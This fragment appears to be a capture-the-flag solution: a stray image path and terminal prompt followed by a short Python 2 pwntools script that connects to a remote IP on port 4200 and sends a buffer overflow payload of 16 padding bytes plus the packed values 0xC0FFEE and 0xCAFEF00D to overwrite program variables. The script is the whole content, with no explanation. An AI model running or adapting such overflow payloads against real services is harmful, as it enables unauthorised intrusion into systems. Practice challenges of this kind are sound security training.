 keramas@YoRHa: ~/Downloads
from pwn import *
s = remote("18.216.183.46", 4200)
payload = ''
payload += 'A' * 16
payload += p32(0xC0FFEE)
payload += p32(0xCAFEF00D)
s.sendlineafter(": ", payload)
print s.recvline()
~
~